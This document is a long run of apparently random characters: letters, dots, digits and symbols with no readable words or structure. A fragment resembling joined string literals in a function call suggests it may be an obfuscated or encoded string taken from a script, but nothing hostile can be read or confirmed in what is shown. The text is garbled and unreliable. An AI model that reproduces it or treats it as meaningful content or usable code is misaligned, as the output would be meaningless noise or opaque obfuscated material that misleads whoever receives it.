OEgIgrhDAsihO.zE-J$ECp..TCmjigTiphOgJAqaIOSa.f..IIOAh\/.gxAggKgIEKngIyOhC`EK.sOCh.EMDOJkbCA.OA(.a.IJ.gyOboPNw5Irc.ONphAA>dvvh^O.oEudsUEa.WON5IycDhbVMDP]rI.rhoVhpAOh4tSAEMbqwyhyPJCh.k%k.vAArj.xE.J.M3cJrsahJs.J.5hjKM5ggkT_hKkucAzuJu...iPJRw0riEAl.]c[Oq0uhE\\cerg.&.wCJ..kENJoOoSAkxJMOOJJ04A..E.ytoOJ.8Ch.Foch.kirJgg.r.I.ssMugOkIh1.ApIINR7..O.zr.Da.M\/.aE.MDg+E.JJ6rVJ.diIJQK.E.tQw.dAAJzgZ.I6[J..NudA.!JKk#K0JJnznAAph.:A\/.mE7C.EN.^%k.@.CC7h..qoIYSoa.gJCAyOkJ.wDk}.ta.E.s1h.<.C6K.J.nSUkk.ED`O.sA.DgA)h..Mk)M.+I.CKJQothKEcp.Mh.xDM9icOpu.Ey".lu2uEOnhu.jdCh.O\/Np0uu.JvDK..6q.u..S3kc.0EuOdsE.ggJ)..[Jw2Oh3ZC.OQi.wCo.NJg8NhAO^JgD.c..hOOrC(Sr.xs.j\/O9*.LgD\\w:J.hOCruEhJ1.J4g+\/EhkdA.ANz]\\...J.5yhEJ-5CEkEhVIO<hJz..]Cg.EKhJJK.sOh.FAxr.g1Nh!DgiE.Mk.Nyo.AihUpIMj..EbMugJEOJeqgVM.sCgJng.ra$ghC.Te..OS<0.hq]..ON.JEzKIfAthC3hDU.SxA1Chu.wQgXE.kQ[p.haIihObhuOg4..Jxw.hyqnkfEt.APhAgM}\/ w4.EEJMKgAI.ntAkw.h1A.s+N`..2.g.9AJKzq)AJDoJhNq9MY.ODXM.giIErggAznC6OiJbo0hhEJxAMn.bf.cCA.o D.I9h...KA\/EdhTJ0.|hgAkI.bJ\/KrhazcD..CM.AwtIwui XwAA.n.AD.ObtEAxh.Jo\/O8`;gCK.dyOJJpehwJ+uyA;NsO7ueAWiwhMgAk+.hD9TEghbr{4)K.NM..kyJaJyY.EJUzkIyhObNu#iAMhAbOywuik.I.zeN.Eaw4C`yIyhugOkJA.KgvkgsIyAEhkdKASrh0E4.?xOJA..qJK8uhAQwc$.bOAwOK.DIMNgRJw8InOAAgCOEsIw.o..i4I.8jOD0COkWlK..O.oWJ^iy8fOqgAi-DzC..JD+n.Ajhlksw]JK.rOAADOvk=ciJ^hE_u3DhkgAD*EOavOuCEM.7M.aAOJkIhAph`oji\/r1ArhkI..Jw]uAy(N0wA}h.-JAj.Ahh ..JrjJCJSO.EJ.jJ;..kfwIJrOwhkgIwhl9EgOC.ImnxFJAh.nwJniOgg.kh^sSrdyJghNhIpKbMA9.gOwr..u1AhOE.iCIgkI.fME.sCrbrIAjC..qhz.pxJSh.w.gJgx..fA.OAAh0h.utJm\/k.Igzv.Dru!C.hu3|D..u4A\/5rdAOwi8Oh+JcJO.Nkwei$y.AOe..s.i.gshAPOK.E..vw0uMjhKIji.MkAcAca\/h(OJISICIh.H..E8K\/n(4JOT._gDC;OJOJ$h.NTMJTMAO8h\/h(hJrT.}nA38E\/k(.J2T=OKDS;OJ.K.vEk8kOcOJ.hhAaJuSJDwh.kwOM8.y.NJ.SDT.OEahJwuJ.J2hgNg.EOJA+8^\/w(rJgTwoJh\/;bJ+KhvgkhkecJJnhJA%J.SODAhuA.tnAcs0JNg.)Aw,tdwCyJmO.rJIhAh.KC0R)Ay.EyYh.czgggz`ggrQ.IE.).yrhS%fL.wO.%.JovAEk.N.<.c0sCAr..Jh0^s:NgIJchsrthL^CjsJ.p04wlyKme..AAA2Iryg.XMhEo8.flMOjJ.MqEg.k2aEI%mI.qj.gKESp ir.hI.OMgIoy.OCgnlSrqh.lE.ob"\\JiNrh.!h.*wSAaEhDS.M6E5Arm(OwAzhgOCvtgDJoyDIJ2Ouirrk0E|8.J.KEC7.AhkOhvCIIvhiteOwoko{`AI.uhJoOkEhOErht.CJNTc\\tyhJA.gEoRJEKcEO.JgNOa.JakEevr.gs)O.IhCgEEaQOkuE.u.....qNJhCAihugu.isA..yyhwiINg<zcpIKligw.sAMJph5.t0h.rxDhAANvJ..cxCIUK8pI.AlArrr.I\/fxA8hvMAur.rrpAgAshOJJShpK0n.vaJ6.CE?a6Es#.E.EOWhOCh3` gArAK.wrAwwJAlvhyO}yga.EIa(A..EOSAJSc6C.AyOJuI.hA.rzCE\/upOA.vJk.!sh.,9IK?GhTxoihjSzh.AIAhiKhw..CygOnSg.7K.rhIAODII8rAAj!..d.rA*.dGO\'.AnxwUE m".eAkCIE{..gEnhSD84AVjJy)d.JggsBnoONz{gAUhkKJnEGyCuy dA.JJ..uAhC..KpirOOOK hJ?6AXD..Aop$OKn8vCkEMazEsOgEOc\/gC.jIAh8.r.0@EShdN.VJOg0.gT[5nEJ.0OxgI&.wE.OMh\/TCk.JAEqug2AIcT$EDIEDhwyuSb..g..hTfzI.JJTDLuEcW{waKE.w4.3xhrzMAS.iDMu?JvJ.uoduww:it0RA-0y4hg&.yj?hoVsAvONtShV.g.&\/OuEi.0 t.u.Gg.ciAJ.OOu-p,zn}Df JKEAAgg.rg.OsJCAEkgCwtA[E4O.K,g.cOJEru=JCuyOdN.>J[.OgOkECO.kp.rTOdKth.?DgGkgDd.Aoy$.yCODyo.rIr.riCJuOruOcK{.A.h0zAAhIT$.CwESah;x{AA.h.y[KuhKgrhAJshhgJT>?gg.J.jrz.IAurxhE0jgD{.IkhCJ6mC\/.D<\'..Owu.Atv.xA...OCJ1JE.EHwg|s.T.Jfr.OaD.0.7OEyw.7E.@hSEOvrOs.rIimxA..fkugBzJgi.rDKcKk.8yzEJNA5NOjKI8N-@rWEo.%ws\\fO.wME0EOhEgJ\\IrCkY^fOtu.HMhgvAy..gwi`gOgAhuru40eizDChAcgMyA.hIe`uQI.O.r.OKrNAI.S.ApgM.c.ED.ITC0UyS!_.hy^dn.a0NAwhzaEH.D,u.g.Ehvu\/AtJI s.D6.pI.DhdrEk+.ADOha8.wAmgMSJKIkJeog@.`kReg$khk8EoJ$ap-8\/TEahIAfEhKh3CO3.gcy7hm#J9.OANgz.zA. TD_ bhg..A2gliDCEn.KLK.jLO..Lc..g-.zEce$.DgNprxOOJx.dJDZOgjIkOECxMkTOACyJIdOr!OxrAgc.l..gg.hEOeDA..x0rvsORp.CJw.sJ]IOswA.utErB.goh.y.StE&GvIh.JAJEA..?.U4.lEChho.AcyrDu8pnODIc!OwD.g4k#h..wXAfO+imyD..oz`hokhK.Og.qE3*hw.gMkzNuyAhONiUiEEAhr.xgy` oghO.Mg0jDJhw%tu]iK_IwIYh.AAMOk.so_lU*rbACwCs.0JID-*CnoAI..MsMCi.hIEh.&d. +DS..Owjg9SJ.jAwI(vyht]uO.w"h.iEz.Ahgvn S"OJJAyu>sqeO\\9I.E.CC.u.wmgp3 6O}...kg.g.qqf.ggJI,.zoI.T."V.EIDO.TbCoIh|DM.ExEgA.AOgMk5rdq.Os mEhOkNEhOvh..Ow\/gmShM.gO.hz.iCygaAvAA(O+J.rK?EqoKY3.cO.jIzJ}gAzJIavAOwa8uz.uI;.MoN.h.EViECDc.OI.hC.D.I0CKpgy9laqO.hSgy..gc+SMJKhCOkCMEIAA.T.}MCyIgnItOIws1.izAfhSkOgag.qJ.xCrJ.iJJh8Eh^h0Oj4O.yhuJ4Cj{urwh4hx&eAEhEOrh.fA.ghzIO$E.vOhb..su.rOwg3KKckuE.pISh?.u\/Z9kc...MK\/O+.C\/uN.kb.vJAAgN.^06nrErDboy<AM.gtgdS`hd.POrn..y1JaiOhhggK..gg+KM8.hs.CA0Ch.C..JDJArhgouhNOMKE2Nz<AAzwI-Ap.vKH\/0cKCh\\tOAK.vMx|iNr.C.2HOohJrJth[OshA.N.ik1vlpT+4I`\\&rOJENgK.OwJ`AhAO.rg.OkgCu0c}:.nDkA0h^p.hrO.zkA]gh.uA!h6rwwHgjhhAxAD.xwJC Arck\'5IghXOhCKhJEhgo.y\'gED..N.IKIIhwg8zJ4sCg.;IJ.Jh\/g\/o...zrpCMEAAkC.wwhhI0p<KAEJOsA$.DpoOorOyh A!q\\.hKA.uE`DKohA@0.w?.\/0bCE\\.ahsSJOyr=ZOuhvarIuvA..l\\gC[r0A9z.JoO5.ghMJ_CO w9t1D.TzIgh..OJxK vJOEyv!\/CAO6jgh.wk.SsyAiyA\/4Iv1K!0gsEEEci.K7K-x.uAinOJjYikKuhv.gKrgE{rI.K.NAU.JOsg0J.hSAKIwCOngy.K8u0mI.D.dEMjupiSUiOiOghJwS.9so.mwnIshoIEh OwE6xh.hlOr;w`OOO CEseMjUhK.g.ChO8hxodnhO|ibrGE.hAgh..DAh.AIcxA\/hrhcJgcAOksih hhDOuogWkroh.h0.AEONhuAA.OncnqA.OOhk$0D[?.hO.NqiN_W.EJj.pAJ.O2vICCISdAr.kONAVhKKsC5Ij.whnahNuswwj.whJ#uv..0.UE$zOCAO47.v0OsjOhpAGt..D7hEAKnihagO.gOEIJt..OCOOzShKArIh0OrKuw8`ug*iEhAa.IE`.gA0Ab.g.gEE.vO(I.J3v.CD.uhCrSJ1n8>AAuEitKAhrgA0rbEgOg#zToyNz2EKvhg0CKchj.a.5CuS._kg.On04_^CAOJh`g!E.z>iEnkEogA\'oOkg\/GCEfg.Ozh.IhhJ.ONCA.u..cOAhS7hxsrhMrS.xIhJIghAo!hCwyOcO.stys!rDxwgCuE0Ig=J.Vcp8VO.jJyh0.J4A.OhuozJkN{oCJ.dekrk\/.rztrjIZEO...OAyJXC(OZzOHfDKcCv7E8g.0kNguzAhpgAsO(Ovl;gOuAJ2ohAAbi...A+s.hCggI..0kghJAjhngO.hgzgJ7zgy..EjoO$ND.MEkhzXAshhE.,gCw.ZUw.pwEO.EeoM"AJhJO.O.J\/k.rxhOAI@.UOO.OaMEskw..I.OgNoc1iKh.KJiAM.I!A.iAhtEA.vihgAlo<As.g{g|.AOvD.bh>+N^hg4jBnO.JohhJhAbJ*hA.IX.HAzE_..OtzfDlAAVAIMEO\\u.KdJwhgsOJIrJgA2.di.=J%y0C)yUz.sx`.0Ogwk xAArM.qJf..JJ7EKl0n8JhEJAMiOhyEJO`rc_AgOoDNkK{.a0hOukOPd.xUaOvSMs\'zmrEAOAuhkJhOcJyMd.h.<\/B\'xASOJiA.yHlzO_E.AtwfhlfA\'.wIOAsAih.uT6tDh!hE6gzi.JnOphJr.0J.hA.EOJ.MuuEviEuCJ.rUyJfggvO^ yNDKEiY..hJ|Mis$)JsAroh.g.KvhwNngE.gCDAghVE.`I.vi?r1CN:ON4O$l.fuEcxrmK{wDu06<FA{CzgY@O,4_AOTK3gSwcACE.A.OCgucF.DCw.IAhrAgCgrKnD0AC4=\'>dzz.A0zggJiyg]._.i.Iyu.EAAq&gjI6Pq.IOAJkNJJJ4r$hOw..J.4u.Jj0sJ..k.<rA3Eg.hIrJOO[omwPKg.kyO.E0OO.NvhE].m.gKJvhCtOkbJ2.EAhihOoS..kJ..EoI.Siia.Tkrr.rf3..cC@.OzhhwmgDJhJC70kNvwrhvCghdJA.I.?hhIc@CO.JCJaCIyuAkA&gJW.CoIyMgOs.r"Agh.ErI.uCeM$o-EJJJEw5kgDnoOC0DoeNEOKJ.aJgknJg.A.sCvDSKSuagperECegAChIohgIV@Ehe\\."C.^SOJk.gUT.Cr.Gsd&qC.iJ.OoEA^kOrAAtzEgnhAA..gfI.d\/OloADMwTKOgEraAAK.Jthdz.O7CalIE.AOyg.TOEg%uOAh\/.wwAOES..aDhhhAJu%hhSJK.AsO.rhE{KKrkN(0.ha..uO9gOCNDz0ggbPxI8C.THKJC.AsKCE.8bAZ0A.J;tOr.O.vh}kCD.ijwh"cWOEE6%.KVE rT.gs.v.]A6kOOk.CJ.EwdCh]uAUKTgN..ANJ?h.`C,gyc+zlJ*8xCAdAh.wJkC;xtApouy9pg`to`d0hi3 "hOS.CEDISEbOguAyJfIgM.C.IuOO?KJg>.8nx8s{p`nOEj.ihcArKA..wBfO.JIhrJJJNMhusvhE`g.EJy.J;hhsC:zIrA KAE.GAIOuJAkJE.8kAe.$g-s0ivOp-|l.gOrKJIA%AK%EAyOdCAOuh.a.h..s-%sK wgpb%...OEsOyAr`.\/AutgrOOhrNg.f(kJN.kAAgr*.xfA.rc.o.o.CEsiz.Ic}eI\/f\/OICh. y.:rNjA@OggK. CA:zIUaNxt...O0Aiv.gdo!hKak.ESEEo.Y:pkhwghKC.JDhMJcrc0gjh.A0ygunM.e.JA...WIszE. f0.|Ohh.h Ohl.TIo.hhOoy\'uAMAeJ0JO{lgTRodVA\\EAJ6kh84Az,.rN3EcD}hhA..E.OIc"OihOJSdOYd.O ia\/iphC%CGOrEIhtig..gEAnoOrfr$iJa0yqKAnXAOKsJJkoMgE`aO0h|.\/j1zvE^.KrdAZhNJ*.. dyOhyk..K.MqhEsbD}dwdbO.yS.r.EOziO?IpDOZvM.CE.i.rIohh\\g.gh.nKJgjO.NA7\/0Ohz.zuS1pvD^JEioAD0AguE0.h.+IDKZi..SrhT>hatIglJ!.hgC2FnOgpNAEJ78pAEgWAOxAtC}.Wk0.`uIhX_AvOvJkqD?.kEgCm.ggrOoEh#{8I"h.th}g.0E.N\'hTAChJhDKhJEzA*fqhOAkOih[hJA.Jov{M.pCA.zAIu]hJVsCk0?1.EuOJtx&OJ...OSn.&hAmOvog<|jgJI.K.S[j8uE.zCr.JguOn^A`Mzqu.k.sQqMb@ghh%MgkJxKhJ.Mh\'4qOEy.giIghl <%smgsgO10.OJwEhr.wODsthdEtAr70g.DJv.c.J.hKEk\/. BrOAJ.huJ8AxtO}.JyD!..w0Ohsmok$d.iEIE A.Or3MNA{#OiA0hCfTA9hOErggizJIO]hhrq0h.%.OJ.D.lcApt*O22.aN.CE.)AKJAVJ-hy`.,ryA+plJ*hxJA@h.uE..0.B\/.cAhrhE.Nwhp.y"gOrAAJ2hrAEKtgO.bAkr3..OEKiDrh0AAO.ikaqyA.jJwsM.AMriuAOswO.JrhAsk:h&xDZbD>CO.KI.AO0K0ECyIJAp|vEJ{EgwDyOEE^0N&S.C.O.0yiwE jpCEhJaoI.j4mJ5OwDrh.sOuh,JCSAhsJ,Mg1%2srhJMM.\'0.oMr(wEc.8ThtXNO5EhujDhhkrhhKJEugwwIC[_JCsnhOKh3rSE.tdhAJ OfhpJ}OOJhM....A\/.\'wAEOJEkw.ygmCNKkK3AirkO..aN+2M.btwwzOrE..cOoIoK`A<.NKA..w..s..XEt.SfKIlsuYItAhrCE4Os*pI[z0.1AEgAhAPJdE:.Oj.E.`CJ8sz.oMaihABI.kSw..hDIngJjEuzrt8hxqAaywJN*Al1Jt.Eh.OdEEOv\/SA.tsu.gMb.hEy,8EkshEItcuME.Io.nOArA4xBrO]JChgJJANJtht.uX2.ObtzrKgtz}O..E.ih0hogEg.O..gJDgt(xzpz`IxKO0uaEk0o.2nFgOahi.kIpii#9).J..0C.00ghAo 1u\/b.JDT\/E.=.zauIJn.b:u\\R.Mo@=h8%wgJJkK.JAMg\'kiOZ.xO..xVJEOgnzD.uig.knUi.O.iKgwwCCwJJzoeA.Et.uoxArrk4hB6OuJ.hjJ.ArJkhw.{X .ybhzaKGtO}O.C.C0xE.oJoMRgvO\/g4..:ETA..i.o0s.iO8nfAw..aOAhN.hO\/g.4.p4aAokz.K.2\/.hApiiuz..D\/J.Y.&Nr)Atp..hgIOnJbhuyRfMh@AhD%CgJJ.KWJ_MO\'IiAZ.x\/.hx.JdOwsOKngEyihos<bJ.CEhmWknDJkt.t1Ihihr MD.5Klir .D.I\/ u.JI7h\/Iwk EgAhoh.Jl...e .jThRgg.CwJ\\ghJEuCAN6IsCA. yruAh.h,?whCJV..qAg..Ag6.JE|..AhrJ K.a.!.IJw.OJAuOkCN.I0 5."m..DJ. rj.hu84h.E3rCOOr..IA\\IM.AiwC. OeEor.agMuzhJ}O}A..aO*mCMh.uWuCkAN.IjIg ihqhA6. Ajgu0w.vMI\/nuoA)[.JA!.g D3KCAhsgAaOcO$.J1.IA.qj.o x)8..wm.OA.qI.. Sd..iIzDAhMA+ DO-u-.O h.0.2OJ lyhB8 lRC a.A.s.k.d onvkuA.cEI.h`k8jnu4wCAT0nigJ.\/.  .S.IgCnA 6.KkJgn.g OCHAI .Oopwh.I.hAihAOpAhpAqo.hkOuuEwjOCuEii..ERfOAD.. 8.eAi AuJ)t.pEJzmuk ER.arIPhxAE O.h\/i9mIph*EsgOg. .nAcwO nIrRAJg. .AJr+E^0rAOhO haI. MAq. .g.ci.IAe Jm6.0 Cd\/.oOuohhS.IAh ..JK  w_gg+ g.rwuyh W\/wuChSOD gEAuJlh o(y\/j h.O.yIC v%gIhK.ix.phOEEpgisOMEOD.h7F..COSuh kgJ@IhDt(cEKDwS.O.iOc CcS .d. JujXJ.uOg rAm IA. hr?YgO.Cr .u4v.hKI*h..k |L.DpAD.Jg9rAk0 .nCu .yOnh_  hLI_hq.EO0 .uhU*OvoN trEUhgsCwhM Hhh8x.IOOsy h.OCv.r.uD.ui ICAu4...Ey4h. EhC.g.rc.Og .OhudOO.O OarCOI.h..  JO0 CMk hC{r.IpOT.D J^OgEhScg 0.Aa^.A.ADKuJ OKIrw.WfO.u EkaIquLOr.O Ck2.JwaI.K^ AHJzChC.A.h ..EoM.0hyRKKD.. \/.Ea.. hC;CECdKz. isJy\/.Ch.x&2N Cc y^.k.+.ACE z^EncK0.o Sg.k..0hEC6yg lz.5AghCkCu .yS.s Klr Au... &nD hSI .TO O)r .3& o]{ Mds MV. JZN TOf SOK E.30. OO. .OE .Vh ..ukS .Y. =Ss A.D.h Eu<.. h:. uyAuN ggK.. 8h .J dxK hSA \\rE.w ukh.k .zSgs gvhuO K.hCA huh.w hoI J."E4 hzJiO hi. hKz knJ0r d.\/Cu .EDj. koA S_. J.My. OK. I...o gOv lvMv9 0.E0E O.OIj #.... AjCu. .x. igMgK .uxiE OOw =KA M. IJ .gEgE N.OCD A+I .cg 3.iIf K_s wx7h. OnxIK .nJ0g .K# gMuu. gCxiO 0.hSN .hApJ l.AI. 3uC\/. O.OyA y.j0A \/g.Io CgxIm .hgh2.C.J r.D.j.v.h i.J.v.u.5 O.....XEE A...KSDh. uyghq...w l.h.yI0h# +hu.D.h.p -kArO.Jg. Hhun0hkI. 9rE.OC hu ihh.J...E Bu.ra.O.S ..aEE.^IJ I.O.g.hkv =ighr.ahC g.ky+I.h0 Oh!o hOr3 yIA.EI.nD y.hSlgKro K..gA.D.4 .i.hK.h.\/ ..KwAE&rh yEgsV.hCh CI4uOh{sm j\/.\/a.u.i tun.EbC.C .gOhgIIh. 0.fCyhMhp r.R3.0ghh .y_h .ISI ejs.r.MCn CgO.h..IJ iNAI.Dku  on.rJjrpE g\/C.h.JoO .uCoih1.r Jo&._Dhu, C.gouNarA r.ki..w.r uo.vvC\'EK p.rEp0qvE hrS0 hu.g ..rCOgrIq AEgr.hul0 .CKu.hEEO oEA.'),YDC('.C.k.hI.A.IsJywyyzA.9s.."M.iM.C.hEvNJhshwAEEwf..AD!jAhJECghKhgjascC..C%hHIsh.r.PCou.-ggun..ChAAh0..Cr.wD!.hwWy\/u..A0D.Co.A.rDy9...J...Jcg8i.j.MEAhhd.EegEI.n<n!i!Ehg yAh\/.J.FNI.Yg.rNlor.JaDTj h.E(GJrSgTE!yih^o-.gm.IK.v.JAJ9d.h.kAC9?r8.QohAI..I.nJos.MyJDuEE.DI.Ahg.h9g2.h.Iu9f\/sJNh.h.hA!thrh...n.fD"u hg.r0po.A$.gI r.uCA.M\/rIuhAhh.uJ...P.rphh.M irALh.sD.JAuzAMEAJMghhsn]g.rI9r.k!.uI..owJh .hgSA!hCs#wAAhcW..D.D..EwurE0.fr.!.AA!xCgJ0%vJ.!Ekix.JsM.S.u..\/E.h.JA oApJ.ECbA.uJuGCoAAsIiJAwy.I9.y.o0ukSyJh.z.uJ..3.hCguAhhJ...u._.A.zk0h..4CDX..9Dsu.h!g2I!A.i^rA\'rg\/.hwAn3FKgCriEorVj#py.\/CJhE...o.,.AD.hJAhMEu$v0h.iLrE.&. au0zhh.g.JNJhF.L[g.06dh.rJgrr2Ehav.D.h. .wt1AcEA.&kazA.)mh.hjCEt.xE.kr.9g A.. .Tf3..EgusE.h\/.ogIAksI...GAkhh.2.CEjdkz=g.r.gn.JDNprABA$qv.sE.IE.jD.urKi.E.h.Cw...Ch.pA..!i.hEoh.hd.E.rhi...AigtEMg.rugjul.w.rt.irE.Iuh.h.D EAr..Jo.CIh.AZChIt.h.IgJrEg.qIhng.kz..IhCJAw.zw..sg.g8gAnchhGAh_T9kECCiJrA.rN.iJAM.Ih.hJh....Jn$ggh&gc.MCnEy.JMh.Km,.i.oE.}hAhkqNpInIBhhuuAAh..k.nsg..x.h\\C.IDI.hglq.I.n.wh n5uz2fhhE2..DJh.u.I.Khx.gCrhonh#HJ*EIIEN...acC.W.IsgAE.JIJ.IAJtEnCP$IF.0..Db.JS.E....h.rACh DoAu.hh+iAEgjE.n.J.+AuhhAg.w.wEwh..A.I.e\/..\/"..gA0.goDnQ..AuMq.sEw..a!.`C]rhAuy.u.h\/hw.hE.Iw.D.J.usnAu.Aaw0Jhh.u.IAnEh.C29gEh.oSh.Hw*qIDu.M.hJuco..Uy2.JIIutAuhAD.wshzywhrhgD@uth.ggI.AEi`hg\'ggo.pwhn.F.gJh8ECrJjrpg..C$L..0...MDhhhAAMgugv.h7gtrAo..hCkNhhNhJA.C...A.h"C.E.hlyQMv.."r.YCJho.h..N..#g]ryl.rgJCErGwrhg.uE.hgMucIrphhyg..JACI\/ahx.IA.g..DruCo"CG.I..Ah.Mc..JN AAjEr..JAJhwhrgI.0CA...I. eh.u..ghAbwh.rChhqIchhk.i..Jq.Gi2.K.Iy.A.zEurAihE.DxhQApEECDz3AgDzAAh\'g!h3gC.EAAI.a.wE.tycDgCvhuxI.rwJ.,ifhCIvh.AsEhqh.r0.IhgTPJouAvCgyIu9hhrCgMN.hxu2.!CrtJi.E9j.GAh9E..cIJu.Av1.rjyJhy.CyLN\/yahgjrnuu..hIwh`.o..Sgh.EMr.M.h.uI.yf.E$Ck...g.zbhh.a=.mAhN rC.J.Jq0g.hJh.D.uwj.h.EJf..hA!.n.nA.A.rwuApg.ggsv9xCgqu....l0hFyu.A!E00D.idsEJbSz#ihYn.J.h. 4.y....VfJu.hRihDxhu8>.ASJ..gJ.tAEn.k.kEr.A^y&C vth:.ACk.BDE.dEEutg*.9I2.vg.h!E.rA0.N\/HMIghhsgPu.A.gDSu.KJuA.f.0nJCru.hvg>F2gEr\/.!...xDCu_h.AkC.khq5u"tEx.iEC\/.hEI.siDC-CCD.n+uN.UAJygC.hh..C.C.Awhspg.2..h.PMoh.J..g`...itfrjHXFhg.ipEChAEho%.]0uoM.C.gojIAg.k.rhAA0g...0gJhzhCwngEFok.kl.hJ}.JAx.JSuhDIihksIgJz .I8g...N.JDAuAhD.\/CCz.rgkr2Iuhhha.I.FAh...nJrhut.I..aEE^Fwuh.SnVrnrr.W0J.Agu2Ethh.hJ.r.PECKAANjeh..cNgIvF.K..CCJkA.0Ah.hvFhfn.AuxxihhIsorJzC.E.x.hfv\/uh.Eh.Aihh.hE.tEy.IgigCHhrJ.hEEr...E.I"hAW...E.g.h8r.y!hrCJv+IzMryEwCkAC.vhgETAAAd..J...Jq.hgkIIW.AAIIqhChDEixAiRfjRJDN.hSh.AI1rrwJAouMILrCvJAhuA\/ysJh.Cwh!\/ uuhJE..J.c\/AughDE9wabuc1En0JJhE.Ah.9Dv.ASn.oIhh0gAP..tAimrhgkA.MD.jChgM..J.Igth.g9CEEhI.Aih0AAI1h..fI!.ICDhhrh.9AJr .riwkux.iuSBSArgsCIj..JPhJ.C.hJ!h2Nzr.w..M%JS2hw\/huhhEEo.r.p\/JuEh!EAwpM.9.w!k..EEvEjAuC.hAEyAgCJA .kAhI..J.nI.r.y.# .A.uAhAJC*0 yArrATifhroiiJh.uuhJA h.kNNDrr0kJghh!Mnh%rJ!EhJh.ts.JDJjhhADCwUMhuWTEB\\.$-xIJJJhJD.E9,{.Ev.!.\/oIEQ.b.2IJh.A\/.zA.Jvh.!o..,I&JJzfs.JwLtoEryJ\/k...hgNJAJ9I.D.]fXhTAPJ"igDJWDh$3+IrE0.Au.Jihhkouu.nIrsII.JqC.JE.C&..I^Nk.g00J.hO!.nw%.JAEhByohg.iThy\/hnC.JM9*hErHbJ .JAhhIJzJuAJg0CITCJ.JwjDJ(rAh9Ekx g+S.hEIBAJ..ACJihJ!h..,C&iJ-bh.IwSt.Egyh\/J.J.JgsJgJ4IoDo]gXhToPh"VA.hbVJ$J+.rD0.Ah.Ji.hhovu0..qChvrbIDrggorhAA.hfhM !hJfJIJCuL^JA[JIJ.hAASC.UchCWAEC\\h$.x-JJJIJD. 9!{!.gg..,oJEo...AANS.hJv.j.!hJfh.J.J.T..zw";Cg\/JhJrIrDI]rXcT-P2"Ag0JuD.$4+Jrk0[A.Ew.B.AAhSghMzJjJ!gJ@hCJJJJT..hwA;EggJAhdhhuDh..Ms\/.JiAhJcryzIAuAgrS.hJA.SIhJAnJhhC!..r,v&i9JzwJChP.D5u.r.g.JI uJghhC.JArJJhM..4r.ni%h?ohu9.IqghirzIEr.gJrfAI.AfCM.!\/JCJMJuJSjvBh7.*yEAHJj,.9rhPI"%g@r.@.$.oNyJdg.kA.DJdJJ.nAgA9.{0.Dg..QozEA.A.-A.SthhvCj.!.JAh\'JuJ5..9gz7Jrhc.t5JhjJgJ.ygA.h.JAJ.v%3hEM.hinh.cJyJ\/.,..h\/I.u%hSCh.I.hgg.S#hDgr\\z$$CwgEJ..J#IBotJD\/!CJ)JAJOJ.C.w.JQ.nf.bhhAjFJyJJhmPsh SvhAJ..JhgS!hinf.JsJDCA.h.JgJysjV.JCJsJ\/A0JhhE!$nJ%.JAE)KA\/ona.JMu*gE@h"ECIzgAJvEJI.rhgSryAIhuEg.n.AJAS..CsJDCAohuJAJhsoV"J1JAJg.N.q0Ay,rg.Ag.iJhkg .90.Cf.zIg\\.$JxAJJJAJInJ>AEJ.h.o.5AMv.i9mhiJCJSIrEg I0.DJgha.ADMyJA\/.If...%.CghJ\/\/u,hqES.I.o\/Ju.hhEkw9M.96w<kTAdgtvhRh.pgr.gA0CpA\/.JAMI..D.AI.rQy.#!.6DE#.N .r0hyJr4.ngCyM..IhrcnIr(uhzS.E8DwN.rctIJa...C..D.hg8vIM.thDg!.JvJRJ3Jgh.j%CsI4ph.DfIbAhhjtJAJhJnEJ.gAg9JJrpc.yJhJJygJ0ARJIJsk.pAIMr.qhQEC!hGv|NhgM!.J.JDJ.uo^0J2z..AsRJ.JAhhAJ.hJ..igACvhEJSJ.J py.BJ.JoJ.bhJ{rkhoECEguviA.Ba..kCG.JsrC.AfjgDI!DJEJ.JZJIh.jCCIIeprC0wrbMhEjiJJJJJuEf.gAh9.JFcJAF#I.IIh..jSPk"I9GgJv9A!IfJ0Cjf A.Dh. EhNxr 0yJIhS!Jn\/%AJIEJK3\/.n0.hMo*.EJHruAUJhJWDEJ\\h$SCJJTJuJ.TsJJrIhJE.EuaAIks-iIhnIjh1tB.Jw.th.*.r9AJhhs!.tJ-J6..J1 Inahj=IAugCph.ca..oCJPJ#y JfA.JiJ!khp.AkqAQAr2A]AJJ!h !JnE%hQ#A.JAJ.h8Av.9J4.GgDJhD\\$Sx.gurjS.#JBA9w{.I.CJw.(G.J0aJrh9!.nC%JQ\/A.JAJJh..ECg.JIAiJDh]AMAQRr.wH(nr+whMh!JJEJ.JhJyjJB#7.*jEAhRECIhi.DJ]\/.aIJiIE EEapIja..-C!.g.C90zJCAIwhptCDJ!kJtJAJ J2hJjJCJI!JsJyJ...C.J3J`oI>.#.Ah.J.hJhDJAkIAkMphIwrvqFQhrgAnA.J.hn!In|%JQ.ApJDJAhg.AAAfJPh"sAJhuVw$Jolyrdy.gIoirDAd.JNnDg!9N{JICD-.r.iIshcg.JkJ.yJX.TtPC"JHgADJ.h.!h.o,I&kJAb..ywDt.EjyT\/..r.kgvJtJ.uf.hJy.A#C.J[CbhP\/"59Cgng0C.hScAyI\/J,..Ni.hII.hhg[C0&CP."$g.C.h.JIJnJJC.wiM.!hJ.JxJCuJ^"AC.EI2hJ.wI...s\/JMJhh.AHE..eTlPk"0g C.h.J-JJuC.n\/ 44rIA.gI6!q.\/\/I_urgAkv.FAyxg.18.w..0cAEooI.I.gg-kw9hkJr..JgJi.huz.^eCthuIJhDAIrNg.r.A.hJEu...EJ9.`ArghI.nvpP.hihTW.AE3.Ig..DC.syAi.GNAInI2h.gshh.bC)CBhgIgiJ.Jg.uMAC.CN\/I.hA.hI.Vr[.4.r\/EvvEvCnkr zuJ.fuJ!I.AhC.o.iI.z.W\/.grAg..I.hhAMCkEAJkpDrS\/kgiAG.FI$hh9_;JJu.0.AD(JJ..A..JIghT9rJLhr!..hd:EhA \/wuJhJIhJNvsM2!.JIJEh)o7J.AIAghEnJrCzh2aAhTJD0!2JIh J.Jowg..C.vjrJ.09.w\/uJInrig C.XjbIe.EhiC9yJyhC!i.9D0<Q.hE..+J.hE.rJEIyjT!.J.h A\/Ja..X2Z.^hCAhkIAh 